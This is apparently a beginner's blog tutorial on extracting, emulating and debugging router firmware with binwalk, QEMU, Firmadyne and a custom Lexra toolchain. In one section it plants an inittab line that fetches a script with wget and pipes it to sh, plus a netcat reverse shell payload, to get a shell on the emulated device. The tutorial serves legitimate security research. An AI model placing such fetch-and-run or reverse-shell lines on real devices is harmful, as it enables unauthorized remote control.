
Prelude
This post is about the personal experiences of me; A noobie hacker- who is super new into router reversing and the challenges I had to face, the research I did and the things I had learned in the journey, partly mentioned in my previous post.
After going through the experience of emulating a firmware, I’ve decided that I should compile all the resources and information I’ve learned in one place, so that fellow beginner’s would’ve a relatively easier time.
Hence, the ideas and resources I share through this post are going to be highly subjective with my experience and chances are that there are some mistakes in this post. So, if you stumble up on any mistakes that I’ve made in this post, kindly reach out to me. I’ll be eternally grateful for the learning experience you will provide and for helping me to make this post more factually correct.
Note: Since, router is an embedded device and steps to perform reversing in most embedded devices are mostly the same, I will use the terms router and IoT/embedded device interchangeably in this article.
Table of Contents
- Prelude
- How to find vulnerabilities in the firmware?
- Why do we need to emulate firmare?
- How to obtain the firmware?
- How to extract the firmware?
- Extracting the packed Firmware
- Extracting contents using Binwalk
- Hypervisors that can perform Firmware Emulation
- How to perform Firmware Emulation?
- Getting an Interactive Shell
- Finding supported gdbserver binary file
- Compiling binary using custom toolchain
- Postlude
How to find vulnerabilities in the firmware?
There are ‘n’ number of ways in which we can find vulnerabilities in an IoT/embedded device’s firmware. Below is a non exhaustive list of ways in which we can check the embedded device for vulnerabilities.
We can extract the embedded device’s firmware and:
- Check for vulnerable versions of software
- Check for hardcoded backdoor credentials
- Execute individual binaries to check for vulns
- Emulate the entire system for dynamic analysis
- Decompile the binaries/libraries and perform static analysis
The skill level required and the level of difficulty to perform the first two checks are very low. The first two checks can be done with ease, With the help of some command line tools and basic knowledge of how *nix systems work. However, the skill level required to perform the rest of the checks and their corresponding difficulty level increases exponentially in the given list.
A table is given below to understand the above tasks in a glance.

Why do we need to emulate firmare?
Like I mentioned above, emulating the entire system using the firmware will allow us for in-depth dynamic analysis of the device. For example, a router will almost always have a web server running. And since custom functionalities added to the device might reside inside of pre-compiled binaries or libraries on embedded devices, researchers would usually need to attach the binaries to a debugger such as gdb for dynamic analysis. Because of the resource constraints, gdbserver cannot be executed directly on the embedded device even if we have got a shell on the device.
We could try executing the binary individually, but usually these binaries will have several dependencies and solving all of the dependency problems without emulating the entire system might be very complicated and time consuming.
So, for dynamic analysing the device, firmware emulation is the best method. However, firmware emulation can be tricky, if you don’t know the basics or if you select the wrong tools.
N.B: If you want to jump straight to the part on how to emulate the firmware, skip the below sections and read from “Achieving Full System Emulation using FAT“.
For emulating IoT devices, we need Hypervisors that are specialized in emulating MIPS systems. Now some of you might be thinking that we already have several Hypervisors available like VirtualBox, VMWare Player out there. Why would we need such low level tools for emulating firmware?
If you had this question in mind, don’t worry. You’re not alone. I’ve had the same question. This is because, we need hypervisors that support different kinds of CPU Emulation, so that the firmware designed for a specific CPU type can be emulated.
[ P.S: Wikipedia has a great page on comparision between different Virtualization Software. Check out the different hypervisors and the Guest CPUs they support to get an idea on what I’m talking about.]
Most routers and embedded systems runs on a specific kind of RISC CPUs with MIPS (Microprocessor without Interlocked Pipelined Stages) Instruction Set Architecture. So, for executing the programs compiled for MIPS, the hypervisor would have to emulate a MIPS CPU and translate the instructions intended for MIPS CPU to the host system’s ISA (Instruction Set Architecture) ; which in our case is (x86 or x64).
Now that the “Why” is out of the way, let’s talk about the “How”.
How to obtain the firmware ?
The first step of firmware emulation is obviously getting hands on the embedded device’s firmware. This is highly subjective to the vendor’s policies and the age of the device we are trying to get into.
Valerio from the youtube channel MakeMeHack explains in-depth about how to obtain the firmware. Watch his video, if you prefer a well presented video version; otherwise read along.
Download firmware from vendor’s website
The easiest method would be downloading the firmware from the vendor’s website. If there’s a publicly avaible firmware file, then we could simply google “vendor name + model number + firmware download” and we’ll get it quite easily.
If for some reason the firmware isn’t publicly available, then we would have to rely on harder techniques. The techniques to dump firmware without relying on the official sources are given below.
Dump the firmware using UART
The easiest method to obtain firmware is using UART. If the device has an exposed debug (UART) pins, then we could connect a serial connector and we could try getting a shell on the box. If we are able to obtain a shell on the box, then we could try dumping the entire flash memory to a file using the command line. Read more about this method from here and here.
Use Bus-Pirate to dump the firmware
Bus-Pirate is a serial communication device, which can be connected to the embedded device’s JTAG debugging port and perform different kinds of analytical and debugging operations. This is actually a harder and relatively expensive option and should be tried if you are sure that the JTAG port is enabled in the target device and you are willing to buy the bus-pirate.
Bus-pirate is truly a worthy investment, if you want to tinker with different devices regularly. Here’s an article on how to dump firmware using Bus-Pirate.
Sniff the firmware file during an OTA Upgrade
Most embedded devices use HTTP protocol for communication. They usually don’t implement HTTPS, because of resource constraints. If the embedded device has an OTA update option and it uses HTTP protocol, then we can use this for our advantage. We can sniff the embedded device’s traffic using sniffing tools like Wireshark and uncover how the device requests the OTA server to obtain the firmware image.
We can then either perform the same request to the same URL from our PC or we can use Wireshark to save the sniffed packets as a file.
But, things will get complicated if we want to dump the firmware of a Router. If this is the case and if the router has the capability to mirror all traffic onto a monitoring port, then things will be easier. Otherwise, we would have to perform a MiTM attack and it is way harder in my opinion.
P.S: If there’s an OpenWrt/DDWrt router, then we can connect the target router to the OpenWrt router, enable traffic mirroring and sniff the traffic of the target router from there. Read more about how to perform traffic mirroring in an OpenWRT router from here.
How to extract the firmware?
To extract the firmware, we need to understand how a typical embedded firmware is packed. Usually the firmware is a .bin file with several files embedded in it.
Usually a firmware binary file contain a bootloader (uBoot), a Kernel File, Kernel Header for bootloader (uImage) , A compressed file system (Generally in SquashFS format), A CRC/MD5 table(To verify File integrity) and other miscellaneous files.
Most files will be compressed using lzma or other compression formats to save space.
What we need is to extract the individual files from the single .bin file. To do that, we have to use a Linux distribution. For Windows users, running an instance of WSL would be sufficient.
Now you can select any Linux distribution to your liking, as all of the tools I’m about to mention are *nix tools. But, if you are an absolute beginner and doesn’t want to spend too much time on compiling the tools, then select one of the two distributions I’m going to mention below.
I recommend running AttifyOS or Ubuntu.
AttifyOS is an excellent Linux distribution, which is meant for testing IoT security. Yes! There’s a distro just for testing IoT security!
I was stunned when I first got to knew about AttifyOS and I was blown away when I booted AttifyOS.
Every tool that I wanted for this specific task, were already pre-installed and configured by the AttifyOS team and it saved me a ton of time. AttifyOS was simply just boot it and forget it experience. To add cherry on the top, the OS’s default shell is Fish; which makes the navigation through CLI a breeze without any additional configuration. Also, AttifyOS team is behind developing the Firmware Analysis Toolkit; which I’m going to explain later.
So I highly recommend the reader to run AttifyOS, as all of the tools I’m going to mention here is already installed and pre-configured in AttifyOS.

I’ve mentioned Ubuntu here because from my personal experience and from several anecdotes, Ubuntu have all the required tools already available in the repository and chances are that Ubuntu is much more familiar for beginners.

A general list of tools that we need usually, to perform firmware extraction and analysis are as follows:
- Binwalk – To identify and extract files from
.binfile - Strings – Extract ASCII strings from files
- Lzma – To extract lzma compressed files with
unlzma - Squashfs-tools – To extract squashfs file system using
unsquashfs - File – To identify file types using their MagicBytes
- DD – To extract duplicate files from one place/file to another
Extracting the packed Firmware
I am going to use a sample router firmware and demonstrate the extraction step by step.
PS: I might not use all of the tools I’ve mentioned here in the example, as the use of tools vary from firmware to firmware.
Here, I’ve got a firmware aptly named firmware.tar

Luckily for me, the firmware file was in a tar archive; not a .bin file. Which means that I can view and extract the file’s contents easily, without relying on tools like binwalk to identify and extract the files embedded in the firmware.
Let’s see the contents of the tar archive using the following command.
tar -tvf firmware.tarAnd I got the following file listing.

The file names and their brief explanations are given below.
- fwu.sh – Firmware update script
- rootfs – The compressed root file system
- uImage – Linux Kernel Image
- fwu_ver – ASCII text file with new fw version number
- md519.txt – Hash list for file integrity checks
Ok, now that the file contents are clear, let’s extract the tar archive. I’ve used the following commands to extract the firmware.tar archive file’s contents to a sub directory named extracted.
mkdir extracted
tar -xvf firmware.tar -C extracted/
Now that the archive is unpacked, let’s run file on the extracted contents.

We can see that the rootfs file is a squashfs file system; which is a compressed read-only file format. Let’s unpack the file system using the unsquashfs command.

The unsquashfs command has created a directory named squashfs-root and extracted the rootfs file’s contents into it.

Now that it’s extracted, let’s see the extracted file system.

Excellent! We can see the directory listing similar to a *nix OS!
There are tons of things we can do with the extracted file system.
For example, we can use our unix command line skills to hunt for hard-coded backdoor credentials in /etc/passwd or /etc/shadow, hunt for plain-text passwords in different configuration files, check for vulnerable configuration files in /etc/, check for initialization scripts in /etc/init.d and much more!
We can also check for vulnerable versions of software/kernel, Decompile the binaries/libraries.
Pro Tip #1 : Use grep -Ri 'password\|passwd\|pass' * 2>/dev/null , when inside directories like /etc, /var etc to list files that contains the string password or passwd or pass.
Further elaboration about Firmware Extraction can be found online. Here are some incredible resources from where I’ve learned about firmware extraction.
- Valerio’s excellent video on Firmware Extraction
- Tony Gambacorta’s Video on Firmware Extraction
- linkcabin’s video on Firmware Extraction
- Embedded Bit’s article on Firmware Extraction ( Read from Step:4)
Extracting contents using Binwalk
I have explained how to extract firmware, if the firmware file is in an normal archive. But, what if the file is a .bin file?
If we want to extract contents from a .bin file or from an unknown file format or if the file tool returned the file type as data, we can use binwalk to identify and extract contents from the file. Binwalk is an easy to use tool for analyzing, reverse engineering, and extracting firmware images. Binwalk will search the file for familiar file signatures and we can extract the identified files from it.
To demonstrate the use of binwalk, I am going to extract the uImage file; which is a Linux Kernel Image. It contains a Header file and compressed Kernel Image file.
binwalk uImage
We can see that there’s two files embedded inside the uImage file.
A uImage Header and a LZMA compressed Kernel Image. If we look at the decimal section, we can see that the uImage Header file section starts at 0 bytes in the uImage file and extends upto 64 bytes. Then the LZMA compressed file section starts after 64 bytes and extends up to the end of the uImage file.
Now, if we want to extract all of the contents detected by binwalk, then we can specify the -e flag to binwalk and binwalk will extract the identified files automatically to a folder named _$filename.extracted; where $filename is replaced with the name of the file we specified.
binwalk -e uImage
Binwalk extracted the files it identified from the uImage file to a directory named _uImage.extracted.
Let’s now run strings command on the extracted file, to perform some quick static analysis.
strings -n 6 40 |lessThe above command will search the specified file for printable characters, with string length >= 6 characters.
And I got the information as shown below.

We’ve got some juicy information such as the Kernel version, gcc version and the Toolkit version used to compile programs for the router, that is Realtek RSDK 1.5.6p2.
These information might come in handy, when searching for vulnerabilities in the device, for debugging or for compiling custom executables for the device.
P.S: The next part “Carving data from file using dd” is skippable. But, knowing how to use a great tool such as dd is a good skill to have in our arsenal.
BONUS: Carving data from file using dd
I have explained how to extract data files using binwalk. But, what if we want to extract just one file from a binary file?
Say for example, I want to carve just the LZMA compressed Kernel Image file from uImage file. If I just want a single file, I can use the dd utility to carve out the specific file out from the binary file.
Let me demonstrate this with an example.
From the above binwalk output, I can see that the uImage header starts at 0 bytes. I can estimate the size of the header by subtracting the start bytes from next file’s decimal size.
In simple terms, if I want to calculate the size of the file F1, then it can be calculated by subtracting the starting byte of F1 from the starting byte of the next file F2.

Here, the next file’s (LZMA compressed Kernel) starting size is 64. So, the size of the uImage header would be 0-64=64 bytes.

We can now use dd command to extract just the uImage Header.
dd if=uImage bs=1 skip=0 count=64 of=header.img This command will read the uImage file, starting from the 0th byte upto the 64th byte. Then it will save the contents to the output file named header.img.
dd command flags explained.
- if – Input file name
- bs – Block size
- skip – From which byte to start reading
- count – Read upto this bytes
- of – Output file name
Note: Here, the skip=0 is optional since, dd by default reads from the beginning of the file. Also, if we want to carve the last file from the uImage, then the count flag can be skipped, because by default, dd reads untill the end of the file.
The downside to this approach is that, if we don’t calculate the size of the file, then chances are that the output file written by dd will most likely be corrupted. So, keep that in mind, before dd ing.
Hypervisors that can perform Firmware Emulation
Now that we’ve extracted the firmware’s contents and performed some static analyis, that’s when we might need to start executing the binaries or emulate the entire system; so that we can reproduce a running device’s state and perform dynamic analysis.
Before we get started, let’s get acquainted with some of the tools required, for firmware emulation.
Choosing a tool to emulate the firmware depends entirely on the researcher’s time and the end goal they are trying to achieve.
For instance, if the researcher needs to quickly check just one binary, they might get away with QEMU user-mode emulation. But if they require communication via network for debugging, then they would want to use QEMU Full System Emulation mode.
There are several tools from which we can emulate the embedded firmware. They are:
There are probably several others, but as far as my research went. These are the best ones. Among these, I’m only going to talk about three of them.

QEMU, Firmadyne and Firmware Analysis Toolkit.
QEMU
The most powerful and low level tool among them is QEMU. QEMU is a free and open-source hypervisor. It emulates the machine’s processor through dynamic binary translation and provides a set of different hardware and device models for the machine. QEMU can also do emulation for user-level processes, allowing applications compiled for one architecture to run on another.
QEMU have different operating modes. But, considering the scope of this guide, we’ll only need to understand two modes:
- User-mode emulation
- Full System emulation
QEMU: User-mode Emulation
In this mode, QEMU will run a single binary, that was compiled for a different platform. Using this, we can perform some level of dynamic analysis and run programs without full system emulation.
QEMU: Full System Emulation
In this mode QEMU emulates a full computer system, including peripherals. QEMU can boot many guest operating systems, including Linux, Solaris, Microsoft Windows, DOS, and BSD. It also supports emulating several instruction sets, including x86, MIPS, 32-bit ARMv7, ARMv8, PowerPC, SPARC, ETRAX CRIS and MicroBlaze.
But since QEMU is so low level, it was pretty difficult for me to configure. Even after it started full system emulation, because of some router specific configurations, there were some bugs in the emulation.
So, if you have a particular use-case or have previous experience with QEMU or time constraints are not a matter for you, please go ahead and tinker with different QEMU configurations!
But for the beginners, I would not recommend relying directly on QEMU for Full System Emulation.
Ringzerolabs have an excellent tutorial on the basic how tos on MIPS emulation using QEMU and cross compiling programs for MIPS (Required for compiling gdbserver if there’s no pre-compiled binaries available).
Another excellent article is from Zerodayinitiative, where they discuss in detail about firmware emulation via QEMU.
Firmadyne
Firmadyne is an automated and scalable system for performing emulation and dynamic analysis of Linux-based embedded firmware.
In short, Firmadyne is built on top of QEMU and it’s like QEMU on steroids. Firmadyne supports QEMU user-mode and Full system emulation and has a ton of awesome features. The features of Firmadyne includes a builtin extractor to extract a filesystem and kernel from downloaded firmware, a small console application to spawn an additional shell for debugging, a scraper to download firmware from 42+ different vendors, Vulnerability Checker script and much more.
The usage is pretty straight forward, but it requires some initial configuration to get started.
Firmware Analysis Toolkit
Firmware Analysis Toolkit (FAT) is a a script to automate Firmadyne, developed by the AttifyOS team. FAT is pretty easy to use and deals with the initial configuration chore in Firmadyne.
The configuration to FAT is pretty small and we just have to specify the sudo password and Path to Firmadyne in fat.config file.
After that, emulating firmware using FAT is incredibly easy. Just specify the firmware file and the firmware will be automatically extracted, contents will be copied to firmadyne’s folder and FAT will start full system emulation if we want to!
Yes. It’s that simple.
How to perform Firmware Emulation?
I’ve explained how to obtain firmware, how to extract the firmware and how to perform a basic static analysis using grep and strings.I’ve also discussed about different tools to emulate the embedded firmware. Now, let me talk about the big gun; how to emulate the firmware.
Emulating individual programs using QEMU User-Mode Emulation
To emulate the firmware, we first need to identify the target device’s Instruction Set Architecture and the Endianess. In our case, the target device has MIPS architecture and the endianess is Big Endian. It is also called Most Significant Bit (MSB) architecture, since Big-endian architecture arrange bytes with the most significant byte at the lowest-numbered address. So, in short it will be denoted as mipseb or just mips.
If the target device has MIPS architecture and the endianess is Little Endian, then it will be denoted as mipsel. Little-Endian is also called as Least Significant Bit (LSB) architecture, since Little-endian processors order bytes in memory with the least significant byte of a multi-byte value in the lowest-numbered memory location.
Keep this information in the back of your head for now.
The easiest method of finding the endianess is using the file tool.
Just use file command, against any one of the executable’s inside the extracted file system of the firmware.

We can see that file returned quite a lot of information. We can see that the binary busybox is compiled for the device that has a 32 bit MIPS -I version CPU, with MSB (Big) endianess. i.e, this particular device’s architecture is represented as mipseb or just simply mips.
Now that we’ve identified the processor ISA and Endianess, let’s find the tool required to emulate User-Mode programs.
The tool is called qemu-user-static. In debian based systems, we can install this tool by using sudo apt install qemu-user-static.
Once the installation gets finished, we’ll have quite a few statically linked binaries of QEMU to emulate programs for different CPU types.

qemu-user-static binaries for emulating programs in User-modeNow we need to select an appropriate program.
What we need is a static binary called qemu-<CPU-TYPE>-static. This is a statically compiled version of QEMU, which we can use to perform user-mode emulation. Since my target ISA is mips, I am looking for a binary named qemu-mips-static.
I am going to copy the binary to the extracted squashfs folder. We need to be root to perform the this action.
We can use the following one liner to copy the binary to the extracted file squashfs system.
cd squashfs-root/
cp $(which qemu-mips-static) .
Now, I’m going to chroot into the squashfs folder and execute the ls command INSIDE the squashfs filesystem’s bin folder.
sudo chroot . ./qemu-mips-static bin/ls
The ls tool is actually compiled for MIPS CPU and we are now executing the program in a x64 CPU! Pretty cool right!?

Now, if we try to run dynamically linked binaries, missing library file errors might pop up. If that’s the case, then we can specify the path to the missing library file using the LD_PRELOAD or LD_LIBRARY_PATH environment variable to qemu-user-static.
Eg:
sudo chroot . ./qemu-mips-static -E LD_LIBRARY_PATH="/lib/" bin/ls
qemu-user-static also have some cool builtin features like printing strace (Flag -strace), builtin gdbserver (Flag -g <PORT-NUMBER>) etc which makes the debugging easier.
Attaching gdb-multiarch to gdbserver
Once gdbserver is activated, we can connect to the gdbserver port and debug the program. However, we need a special version of gdb to do so. The program is called gdb-multiarch, which supports multiple architectures, than the native one.
To install gdb-multiarch, debian based distro users can use
sudo apt install gdb-multiarch to install it.
Once the installation is finished, we can open the program using gdb-multiarch.
We can then specify the architecture we need. This might be little difficult as there are several architectures to choose from.
Inside gdb-multiarch, type set architecture and press TAB to view the full supported architectures list.

MIPS CPU alone have several versions. It requires some research about the target device’s chip to find the exact version. But, if you don’t know the exact arch, then set the architecture to auto and gdb-multiarch will automatically detect the architecture.
set architecture auto
If we have some idea about the architecture, then we can usually set the generic name as the target architecture in gdb. In my case, I set the architecture to mips.
Then we can connect to the locally running gdbserver instance using the following command, assuming gdbserver is running on the localhost at port 5555.
target remote localhost:5555And gdb-multiarch will start the debugging process!
Achieving Full System Emulation using FAT
I’ve already mentioned Firmware Analysis Toolkit above. Now, I am going to use Firmware Analysis Toolkit (FAT) to perform a full system emulation.
We can also use QEMU to perform a Full system emulation, but there are lots of steps involved, like obtaining a .qcow2 image and debian kernel image for MIPS CPU etc. If you are interested to emulate the firmware with QEMU, I highly suggest the reader to read this fantastic article from ringzerolabs. Otherwise, read along.
We can either clone FAT from the github repo, or we can download AttifyOS‘s Virtual machine file. I recommend the latter, as it is much easier and all of the tools will be pre-configured!
Once FAT has been installed, copy the firmware file into FAT’s directory. We just need to edit the fat.config file and enter the sudo password in it.

N.B: Running FAT is a ONE-TIME PROCESS and once the initial extraction and emulation is succesful, we can run further emulations from Firmadyne’s folder.
Now run the python script named fat.py and pass the firmware’s name to it.
./fat.py firmware.tarAfter some time, you’ll see the following screen.

Take a note of the Image Id and the IP address of the Network interface. Here the Image ID is 1 and the IP address is 192.168.101.1.
What happened here is that FAT automatically extracted the firmware, configured firmadyne and copied the contents to firmadyne’s folder with Image ID:1. Once this is done, we can start the firmware emulation again by running firmadyne/scratch/<image-id>/run.sh.
Here the Image Id is 1, so if I want to emulate the firmware again, I would need to run firmadyne/scratch/1/run.sh script. In Attify, the firmadyne path will be a subdirectory to firmware-analysis-toolkit.
NOTE: You need to cd into firmadyne/scratch/<image-id>/ directory, before running ./run.sh, otherwise it might fail.
Now once FAT has shown output like the above image, we can simply press enter and FAT will start the emulation using firmadyne.
After some time, you might get some repeating error messages like the following.

These messages occur due to not meeting the firmware specific dependencies, during emulation of the system. When I press enter during this flood of error output, I was briefly presented with the console login page, but I couldn’t enter the creds because of the rolling errors.

The main problem that usually happens during this error output is that, we wouldn’t be able to login via the console. Let’s talk about how to fix this issue in the next section. As for now, let’s skip fixing this error messages and check if the website is running.
I tried accessing the router via the IP address shown earlier by FAT. i.e, 192.168.101.1.
And I got the web login page!


If you want to stop the emulation, press Ctrl + A on the console. Then release the keys and just press X. QEMU will exit and the emulation will stop.
Like I said before if you want to run the emulation again, cd into firmadyne/scratch/1/ and execute run.sh to start the emulation.
Getting an Interactive Shell
Now that the emulation is working flawlessly, we need ways to debug programs. To do that, usually we need an interactive shell on the emulated device. There are more than one way to gain console access in the target device.
Logging in via QEMU Console
This is the easiest way to gain shell on the emulated box. Once firmadyne boots up the guest device OS, we will be (usually) prompted with a login application. We can then login to the console by entering valid credentials.
The default/hardcoded credentials can be fetched by reading the user manual of the device or by performing static analysis of the firmware, as I’ve mentioned earlier.
Logging in via SSH/Telnet
This is another easy way to gain a shell on the emulated device. If the target device’s firmware supports SSH/Telnet access, then we can enable it usually from the Web Interface of the router. We can then use terminal to login to the device via SSH/Telnet.
But if the emulated device’s firmware doesn’t support these options, then we have to resort to other ways to spawn a shell.
I’ve mentioned earlier that once the emulation was started, I was getting a flood of error output and was not able to login using the QEMU console.
Well I wasn’t bothered about that, since my router firmware had Telnet capabilites. But if that wasn’t the case, then I will have some options.
- Get a reverse shell using inittab file
- Fix firmware dependencies or suppress error output
- Find vulnerabilities in Web Interface and gain shell
Fixing firmware dependencies are in my opinion a headache and I wouldn’t bother doing that, if the emulation is functioning properly. But we can try to suppress the errors by redirecting errors using 2>/dev/null. We can append 2>/dev/null to the command invoked by /etc/inittab file and scripts in /etc/init.d. But this isn’t a guaranteed method to work. So, try this if nothing else works.
The hardest option to get a shell is to search for vulnerabilities in the Web interface and get a shell back. Given the fact that we already have access to the firmware, this might be doable; but can be time consuming.
These two methods can be very difficult. But we have a way to gain shell on the target with ease. We can leverage Firmadyne’s capabilites to get a shell back.
Getting a reverse shell using inittab
We can mount the file system of an Image in Firmadyne, by executing a builtin script called mount.sh followed by the Image ID. By using this capability of firmadyne, we can gain a reverse shell back.
For example, I can mount the file system of the firmware using the following command, from the firmadyne directory.
sudo scripts/mount.sh 1

The filesystem will be mounted at firmadyne/scratch/<Image-id>/image/. In my case, it was mounted at firmadyne/scratch/1/image/
We can umount the mounted file system using the following command.
sudo scripts/unmount.sh 1Mounting the emulated device’s file system is very helpful in analysing the emulated device and transferring files.
We are going to modify the emulated device’s /etc/inittab file, to get a shell back.
For the uninitiated, the /etc/inittab file is used to control the initialization process. So whatever we enter into this file, will get executed during the booting process.
We are going to add the following line to the device’s /etc/inittab file.
::respawn:/bin/wget -qO- 192.168.101.2/rev.sh|sh
Once I added this line to the inittab file, I saved it.

This command will fetch the rev.sh reverse shell script from our host machine’s python http server and pipe it to the shell. The contents of rev.sh is given below.
rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.101.2 4242 >/tmp/fHere, I’ve used my Netcat BusyBox reverse shell payload. The explanation to this reverse shell payload was given in my previous post. You can refer that, in case the payload confuses you.
Once the python http server and the nc listener are running, start the emulation and we’ll get a reverse shell back!

Now we’ve got an interactive shell on the emulated device. The next step is to start debugging. To do that, we need a statically compiled gdbserver binary, for the target system.
Finding supported gdbserver binary file
We have now obtained the firmware, extracted the firmware, performed basic static analysis, performed Full system emulation and got interactive shell access on the target.
Now, I’m going to explain how to find a proper gdbserver binary. This part seems easy enough, but you’ll understand why I made a specific section just to explain how to obtain the binary after I’ve done explaining it.
What I wanted after performing a full system emulation was to perform debugging on the httpd binary. To do that we need to run gdbserver on the emulated device, so that we can attach running processes to it.
For people who are too lazy to find toolchains, configure it and compile gdbserver using it, here’s an excellent repository from stayliv3 with precompiled static gdbserver binaries, for different versions of MIPS, ARM and even Lexra architectures. I would like to show my immense gratitude towards stayliv3, for doing this work!
I’ve also uploaded a statically compiled gdbserver v 7.7 for Lexra architecture in my github repo.
In my case, I wanted a gdbserver with version > 7.1.2 for Lexra architecture. But, it wasn’t available in stayliv3’s repo. So I needed to manually compile gdbserver for the desired version.
I needed the gdbserver with version >7.1.2 because my gdb client was version > 7.1 and there were some changes in 7.1 and above, which made gdb client behave differently when connecting to older gdbserver versions.
But first, we need to find a supported toolchain inteded for the target device’s CPU.
Firmadyne’s github page have a small collection of toolchains and instructions to compile binaries.
But in my case, I had a RTL8672 chipset, which showed it was MIPS architecture. It acted like MIPS, but it wasn’t really MIPS architecture. I’ve learned this the hard way by trying to compile and run gdbserver in the emulated device and failing several times.
That’s when my research went deep and found a key piece of information that RTL8672 chipset is not truly a MIPS architecture. Because of patenting issues, it is a slightly different architecture named Lexra, which was MIPS compatible. So I can’t use usual MIPS compiler to compile programs.
This is where the information we’ve obtained during our initial static analysis comes in handy.
I’ve used this information to find different toolchains required for compiling binaries for Lexra architecture.
Compiling binary using custom toolchain
I’ve searched for the SDK version and found an interesting repo with several similar toolchains/SDKs. Thanks to mzpqnxow, for these SDKs as it was pretty much unavailable elsewhere.
With some trial and error, I finally had success with rsdk-1.3.6 repo from mzpqnxow.
I’ve cloned the SDK repo and downloaded gdb‘s source code with version 7.7. (Versions greater than 7.7 again had some breaking changes, which I don’t remember now)
Then I navigated to the rsdk-1.3.6 folder and entered the following command.
source rsdk-1.3.6-toolchain/activateThen I extracted gdb’s tar archive and navigated to cd gdb-7.7/gdb/gdbserver/; Since I’m going to compile gdbserver only.

Then I entered the following commands to start compiling gdbserver using the custom toolchain for Lexra.
make clean;./configure --host="mips-linux-gnu" --target="mips-linux-gnu" CC="mips-linux-gnu-gcc" CFLAGS='-fPIC -static' CXXFLAGS='-fPIC -static'The host and target flags are not required when using cross_configure. Cross_configure is an alias set by activate script, for ./configure --host="mips-linux-gnu" --target="mips-linux-gnu"
We can also use the following to configure.
make clean;cross_configure CC="mips-linux-gnu-gcc" CFLAGS='-fPIC -static' CXXFLAGS='-fPIC -static'
Now, enter make to compile gdbserver.
make -j Note: Now if for some reason the compilation fails, then the usual culprit would be that the source activate command failed to configure the custom compiler for us. If that’s the case, specify the path to the compiler explicitly in the CC flag to run configure.
If it’s the configuration step is failing, then try running the script in a bash shell.
make clean ;./configure --host="mips-linux-gnu" --target="mips-linux-gnu" CC="/home/iot/router/rsdk-1.3.6-toolchain/rsdk-1.3.6/bin/mips-linux-gcc" CFLAGS='-fPIC -static' CXXFLAGS='-fPIC -static';make -j
If our compilation was succesful, then there’ll be a gdbserver binary compiled for MIPS in the directory.

And that was it! We’ve succesfully compiled gdbserver from source for the Lexra architecture, using a custom toolchain!
You can download this precompiled static version of gdbserver 7.7 for Lexra from my Github repo.
Postlude
And that’s it!
I’ve tried by best to convert my first experiences as a beginner reverse engineer to an easy to follow guide (realtively speaking) for beginners, so that they can start reversing their first router with ease.
I would like to thank people who believe in Open-source software and selflessly upload their works to github, youtube and various blogs for teaching the world invaluable lessons. I would also like to show my immense gratitude towards people from discord servers, reddit communities and stackexchange forums for being great bros towards fellow noobs.
Peace out! ✌️
